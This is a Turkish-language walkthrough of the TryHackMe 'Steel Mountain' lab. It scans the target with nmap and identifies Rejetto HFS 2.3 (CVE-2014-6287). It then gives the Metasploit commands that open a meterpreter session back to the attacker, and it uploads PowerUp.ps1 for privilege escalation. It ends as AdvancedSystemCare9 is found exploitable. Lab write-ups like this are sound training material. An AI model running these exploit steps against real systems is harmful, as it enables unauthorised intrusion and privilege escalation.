Merhaba, bu yazıda Tryhackme’de bulunan Steel Mountain makinesinin çözümünü inceleyeceğiz. Openvpn bağlantısı ile ilgili bilgi almak istiyorsanız Tryhackme CTF’deki ilk yazımızı okuyabilirsiniz. Bağlantı sağlandıktan sonra Tryhackme’de bulunan makine deploy edilir ve makinenin ip adresi öğrenilir. Bu çözümde kullandığım ip adresi 10.10.174.85 olarak belirlendi. Artık bilgi toplama aşamasına geçilebilir.



sudo nmap -A -T4 10.10.174.85 ile nmap taraması yapıldığında 80 ve 8080 http, 135, 139, 445, 3389, 49152, 49153, 49154, 49155, 49156 portunun açık olduğu görülüyor.





İlk soruda ayın elemanının kim olduğu soruluyor.

http://10.10.174.85:80 adresine gidilir.

Sağ tık, View Page Source dedikten sonra sayfa kaynağı açılır. Burada görselin adı gözüküyor ve böylelikle ilk soru cevaplanmış oldu.





Bir sonraki soruda web sunucusunun çalıştığı diğer port soruluyor. Nmap taraması ile diğer http portunun 8080 olduğu biliniyor. http://10.10.174.85:8080 gidildiğinde http file server ile karşılaşılıyor.



sudo nmap -A –script vuln -T4 10.10.174.85 ile tarama yapılarak HFS 2.3’nin zafiyet barındırdığı bulunabilir. Fakat TryHackMe’deki sorusunda kastedilen exploit CVE-2011-3192 değil.





HFS 2.3 google’da aratıldığında HTTP File Server tam adının Rejetto HTTP File Server olduğu görülüyor ve ilk çıkan sonuçta güncel exploit, exploit-db sitesinde gözüküyor.

Exploit’in adının CVE-2014-6287 olduğu öğreniliyor.

Böylelikle Task 2’nun ilk 3 sorusu cevaplanmış oluyor.



Bu exploiti kullanmak için msfconsole -q komutu ile metasploit başlatılır.

search cve-2014-6287 ile exploit aratılır.

use 0 ile exploit kullanıma hazır hale getirilir.

show options ile düzenlenmesi gereken konfigürasyonlar görüntülenir.

set RHOSTS 10.10.174.85 hedef ip belirlenir.

set RPORT 8080 hedef port belirlenir.

set SRVHOST <local_ip> local ip belirlenir.

set LHOST <local_ip> payload’ın local ip’si belirlenir.



exploit komutuyla exploit aktif edilir.



cd c:/users/bill/desktop

cat user.txt ile user flag bulunur.



TryHackMe root yetkisi elde edilmesi için PowerUp ile bir sistem taraması yapılması öneriyor.



wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1 komutuyla github’dan PowerUp.ps1 indirilir.

Meterpreter komut satırına dönülür.



upload /home/kali/Downloads/PowerUp.ps1 local makinemizden hedef makineye PowerUp scripti yüklenir.

load powershell ile powershell yüklenir

powershell_shell komutuyla powershell taraması aktif hale getirilir. Çok kısa süre içerisinde AdvancedSystemCare9 programının istismar edilebileceği saptanıyor.

